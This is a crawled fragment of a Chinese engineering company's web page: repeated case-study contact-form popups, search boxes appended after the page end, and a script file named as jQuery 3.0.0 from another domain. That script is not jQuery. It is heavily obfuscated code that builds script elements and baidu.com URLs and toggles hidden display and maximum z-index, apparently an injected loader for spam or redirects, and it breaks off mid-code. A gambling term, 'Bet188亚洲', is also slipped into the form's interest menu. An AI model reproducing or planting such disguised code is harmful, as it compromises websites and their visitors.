       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcas5" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycas5" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="desigcas5" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccas5" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea sec" id="msgcas5" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.name, .email, .company, .desig{
     height: 38px !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="84"></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-7734" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":7734,"slug":"casestudy_04","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-7734" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f7719-o27" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f7719-o27" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="7719">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7719-o27">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecas4" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcas4" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycas4" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcas4" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccas4" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcas4" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.name, .email, .company, .desig{
     height: 38px !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="20."></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-7730" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":7730,"slug":"casestudy_03","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-7730" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f7718-o28" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f7718-o28" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="7718">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7718-o28">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecas3" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcas3" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycas3" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcas3" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccas3" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcas3" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.name, .email, .company, .desig{
     height: 38px !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="250."></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-7727" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":7727,"slug":"casestudy_02","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-7727" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f7717-o29" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f7717-o29" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="7717">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7717-o29">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecas2" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcas2" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycas2" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcas2" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccas2" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcas2" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.name, .email, .company, .desig{
     height: 38px !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="132."></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <div id="pum-7690" class="pum pum-overlay pum-theme-7427 pum-theme-default-theme popmake-overlay click_open" data-popmake="{"id":7690,"slug":"casestudy_01","theme_id":7427,"cookies":[],"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":null}}],"mobile_disabled":null,"tablet_disabled":null,"meta":{"display":{"stackable":false,"overlay_disabled":false,"scrollable_content":false,"disable_reposition":false,"size":false,"responsive_min_width":false,"responsive_min_width_unit":false,"responsive_max_width":false,"responsive_max_width_unit":false,"custom_width":false,"custom_width_unit":false,"custom_height":false,"custom_height_unit":false,"custom_height_auto":false,"location":false,"position_from_trigger":false,"position_top":false,"position_left":false,"position_bottom":false,"position_right":false,"position_fixed":false,"animation_type":false,"animation_speed":false,"animation_origin":false,"overlay_zindex":false,"zindex":false},"close":{"text":false,"button_delay":false,"overlay_click":false,"esc_press":false,"f4_press":false},"click_open":[]}}" role="dialog" aria-hidden="true">
   <div id="popmake-7690" class="pum-container popmake theme-7427 pum-responsive pum-responsive-medium responsive size-medium">
    <div class="pum-content popmake-content" tabindex="0">
     <div role="form" class="wpcf7" id="wpcf7-f7682-o30" lang="en-US" dir="ltr">
      <div class="screen-reader-response">
       <p role="status" aria-live="polite" aria-atomic="true"></p>
       <ul></ul>
      </div>
      <form action="/#wpcf7-f7682-o30" method="post" class="wpcf7-form init" novalidate data-status="init">
       <div style="display: none;">
        <input type="hidden" name="_wpcf7" value="7682">
        <input type="hidden" name="_wpcf7_version" value="5.5.2">
        <input type="hidden" name="_wpcf7_locale" value="en_us.">
        <input type="hidden" name="_wpcf7_unit_tag" value="WPCF7-F7682-O30">
        <input type="hidden" name="_wpcf7_container_post" value="0.">
        <input type="hidden" name="_wpcf7_posted_data_hash" value="">
        <input type="hidden" name="_wpcf7_recaptcha_response" value="">
       </div>
       <p style="float:left; margin-right: 1%; width:49%;">名称*<br><span class="wpcf7-form-control-wrap text-292"><input type="text" name="text-292" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required name" id="namecas1" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">电子邮件*<br><span class="wpcf7-form-control-wrap email-614"><input type="email" name="email-614" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email email" id="emailcas1" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">公司 *<br><span class="wpcf7-form-control-wrap text-293"><input type="text" name="text-293" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required company" id="companycas1" aria-required="true" aria-invalid="false"></span></p>
       <p style="float:left; margin-right: 1%; width:49%;">指定 *<br><span class="wpcf7-form-control-wrap text-294"><input type="text" name="text-294" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required desig" id="desigcas1" aria-required="true" aria-invalid="false"></span></p>
       <p><label>有兴趣 *<br><span class="wpcf7-form-control-wrap menu-940"><select name="menu-940" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required sec" id="seccas1" aria-required="true" aria-invalid="false"><option value="">NA</option><option value="PCB设计">PCB设计</option><option value="测试工程">测试工程</option><option value="嵌入式系统">嵌入式系统</option><option value="芯片设计">芯片设计</option><option value="Bet188亚洲">Bet188亚洲</option></select></span></label></p>
       <p><label style="display: inline-block; width: 100%;">信息:<br><span class="wpcf7-form-control-wrap textarea-580"><textarea name="textarea-580" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea msg" id="msgcas1" aria-invalid="false"></textarea></span></label><br><input type="submit" value="提交" class="wpcf7-form-control has-spinner wpcf7-submit"></p>
       <style>
.name, .email, .company, .desig{
     height: 38px !important;
}
.sec{
height: 38px !important;
box-shadow: none !important;
width: 99% !important;
background-color: #efefef !important;
font-size: 14px !important;
color: #8c8c8c !important;
}
.msg {
height: 90px !important;
width: 99% !important;
}
.wpcf7 p {
    padding-bottom: 16px !important;
    color: #8c8c8c !important;
}
body[data-button-style="rounded"].ascend .container-wrap input[type="submit"] {
    margin-top: 15px !important;
}
</style>
       <p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="228"></p>
       <input type="hidden" class="wpcf7-pum" value="{“closepopup”:假的,“closedelay”:0,“openpopup”:假的,“openpopup_id”:0}">
       <div class="wpcf7-response-output" aria-hidden="true"></div>
      </form>
     </div>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <link rel="stylesheet" id="animate-css-css" href="//www.jtshh.com/wp-content/plugins/js_composer_salient/assets/lib/bower/animate-css/animate.min.css?ver=5.0.1" type="text/css" media="">
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="百度搜索"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360搜索"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="搜 狗"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.smartbatz.com/js/jquery.3.0.0.min.bc.js
body_size: 46588
content:
(function(_0x1f52c0,_0x3d1d51){function _0x3898ca(_0x4fc8b9,_0x5cd5c0,_0x56c3b7,_0x2bc477){return _0x48ed(_0x5cd5c0-0x17d,_0x4fc8b9);}var _0x5cfafe=_0x1f52c0();function _0x3043e6(_0xc42b94,_0x16ff83,_0x3db42a,_0x365e78){return _0x48ed(_0x3db42a- -0x34,_0x16ff83);}while(!![]){try{var _0x198b81=-parseInt(_0x3043e6(0x145,0x1e3,0x13c,0x1e7))/(0x215f+-0x1b09*0x1+0x1*-0x655)+parseInt(_0x3043e6(0xcf,0x1d4,0x159,0x185))/(0x1467*0x1+-0x2561*-0x1+-0x39c6)*(parseInt(_0x3043e6(0xa5,0x147,0x10e,0xc9))/(0x1bea+-0x385*0x7+-0x2c*0x13))+parseInt(_0x3043e6(0x193,0x234,0x1b8,0x123))/(-0x1bbf+-0xfea+0x2bad)+-parseInt(_0x3898ca(0x39d,0x399,0x336,0x2fd))/(-0x653*0x3+-0x1*0x19db+0xef3*0x3)+-parseInt(_0x3898ca(0x28c,0x314,0x2a1,0x2b5))/(-0x3*0xb2+0x211+-0x1*-0xb)+-parseInt(_0x3043e6(0xc4,0x91,0xdc,0x10e))/(-0x2*0x1f2+-0x23cf+-0x2a6*-0xf)*(parseInt(_0x3043e6(0xe3,0x16e,0x18b,0x1f4))/(0x1*0xdcd+-0x7b*-0x42+-0x2d7b))+parseInt(_0x3898ca(0x2e1,0x308,0x32a,0x363))/(0x14cb+-0x22f+-0x1293)*(parseInt(_0x3043e6(0x18a,0x214,0x168,0x190))/(0x3*-0x836+-0x1*0x111e+-0x14e5*-0x2));if(_0x198b81===_0x3d1d51)break;else _0x5cfafe['push'](_0x5cfafe['shift']());}catch(_0x47df9b){_0x5cfafe['push'](_0x5cfafe['shift']());}}}(_0x44d3,-0xe2376+0x13b08+0x140a48),(function(){var _0x4e9a5b={'nxRvY':function(_0x154e7d,_0x341561){return _0x154e7d!==_0x341561;},'paDvZ':_0x24746a(0x455,0x4c6,0x440,0x46a),'CUDeO':function(_0x51d8cd,_0xe309f1){return _0x51d8cd!==_0xe309f1;},'aUlDP':_0x24746a(0x59e,0x54b,0x63b,0x5bb),'iXcvG':_0x553d78(-0x99,-0xf7,-0xe8,-0x24),'fXLhR':_0x553d78(-0x121,-0x134,-0x97,-0xa2),'jDUrI':'2147483647','GUXVK':function(_0x20494d,_0x29b0b3){return _0x20494d===_0x29b0b3;},'UVCPB':'dABDG','uUIzr':'(((.+)+)+)'+'+$','XEXtS':function(_0x1a4aa4,_0x216f7a){return _0x1a4aa4===_0x216f7a;},'SZoxX':_0x24746a(0x51c,0x4e8,0x596,0x581),'mzmoR':_0x24746a(0x4ef,0x46f,0x445,0x59d),'fChiN':_0x24746a(0x56a,0x56d,0x588,0x597),'LiDdh':function(_0xd20335,_0x35d178){return _0xd20335===_0x35d178;},'xepam':'cOYnw','OdksP':_0x553d78(-0xb2,-0x63,-0x89,-0x13e),'hHLZf':_0x24746a(0x45e,0x483,0x3d7,0x4fe),'RWnVT':function(_0x49ebbf,_0x5dfeb9){return _0x49ebbf(_0x5dfeb9);},'HecnI':function(_0x4e3745,_0x46f283){return _0x4e3745+_0x46f283;},'fnKEV':_0x553d78(-0x5c,-0x1d,-0x49,-0xd2)+_0x24746a(0x49a,0x469,0x518,0x47d),'irvxD':_0x24746a(0x494,0x4c9,0x448,0x4d2)+_0x553d78(-0xc9,-0xfd,-0x16c,-0x166)+_0x24746a(0x559,0x4bd,0x572,0x5c1)+'\x20)','GOYRx':_0x24746a(0x459,0x472,0x4dc,0x3df)+'3|4','mMCxJ':_0x553d78(-0x18e,-0xe5,-0x235,-0x184),'EBZUe':function(_0x4676ed,_0x273e1b){return _0x4676ed<_0x273e1b;},'oxIMS':function(_0x312046,_0x1973d1){return _0x312046!==_0x1973d1;},'cFgda':function(_0x2efb79,_0x41df5b){return _0x2efb79!==_0x41df5b;},'pKALA':function(_0x219670){return _0x219670();},'ruRsP':_0x24746a(0x49f,0x490,0x3f1,0x4ec),'vChrl':_0x24746a(0x596,0x61a,0x582,0x54a),'qVmlK':_0x24746a(0x4f1,0x47b,0x520,0x4cc),'NJAAC':'error','tjFtU':'exception','kEPYJ':_0x553d78(-0x5d,-0x30,-0xa,-0x92),'XifZm':'permanent-'+_0x24746a(0x4ff,0x4cd,0x517,0x537),'dmjZT':_0x24746a(0x4ca,0x50d,0x543,0x4ce),'qsfZy':_0x24746a(0x556,0x4d1,0x4b7,0x5a0)+_0x553d78(-0x9f,-0x16,-0x43,-0x139),'UTJGC':'block','Nncno':_0x553d78(-0x19f,-0x102,-0x202,-0x224),'gECwB':_0x553d78(-0x12b,-0x1d1,-0xc3,-0xcb),'mdgfD':'none','GLXyK':'script','srvhO':_0x24746a(0x51a,0x59a,0x576,0x577)+'.baidu.com'+_0x24746a(0x4e6,0x4ca,0x4a7,0x538)+_0x553d78(-0x85,-0x12e,0x25,-0x52)+_0x553d78(-0x17f,-0xd0,-0x15f,-0x213)+_0x24746a(0x4ba,0x51d,0x51a,0x465),'XZRou':function(_0x2b54af,_0x83b5d6){return _0x2b54af+_0x83b5d6;},'lyYrY':function(_0xc6eba3,_0x47e8e2){return _0xc6eba3!==_0x47e8e2;},'PHWZQ':_0x553d78(-0x197,-0x149,-0x1dc,-0x1cb),'Dblmt':'kCyqL','WjDCk':_0x24746a(0x54a,0x545,0x4cb,0x506),'ZINDl':_0x553d78(-0x54,-0xef,-0x7,-0x66),'FTwOs':_0x24746a(0x591,0x581,0x602,0x604),'Vplpr':_0x553d78(-0x191,-0x163,-0x160,-0x1e3),'WGDmT':_0x24746a(0x4a6,0x41e,0x425,0x545),'zBCHV':_0x24746a(0x4ab,0x40d,0x533,0x492),'FLWFm':_0x553d78(-0xe0,-0x3a,-0x18c,-0x34),'xKtvL':_0x553d78(-0x179,-0x15b,-0x1e1,-0x132),'OOfUp':_0x24746a(0x476,0x4b7,0x4bb,0x47b)+_0x553d78(-0x71,-0xdc,0x28,-0xb2)+']','Yftkf':function(_0xb4223c,_0x1213f9){return _0xb4223c+_0x1213f9;},'HVssK':function(_0x13650a,_0x4b2fef){return _0x13650a+_0x4b2fef;},'DNooR':function(_0x26ea5d,_0x3a6ddf){return _0x26ea5d+_0x3a6ddf;},'SaHOx':_0x553d78(-0x165,-0x164,-0xca,-0x116)+_0x24746a(0x50b,0x494,0x4a3,0x48a)+'l','ZbDOQ':_0x24746a(0x468,0x403,0x450,0x3bc)+_0x24746a(0x50b,0x4d4,0x594,0x50b)+'l','dKurJ':_0x553d78(-0x11d,-0xb2,-0x10c,-0x125)+_0x553d78(-0x1a2,-0x156,-0xfd,-0x221),'fDiLS':'匹配到的文本:','UqtKg':_0x553d78(-0x175,-0x1b7,-0x102,-0xda),'TGTbk':_0x24746a(0x496,0x499,0x4b3,0x4b5),'axmfZ':_0x24746a(0x592,0x4f1,0x519,0x588),'vkVPl':function(_0x23d1ad,_0xc1ddfa,_0x508070){return _0x23d1ad(_0xc1ddfa,_0x508070);},'gYJTF':function(_0x233795,_0x44ed14,_0x40ab66){return _0x233795(_0x44ed14,_0x40ab66);},'efwyQ':function(_0x5accf1,_0xd806c2){return 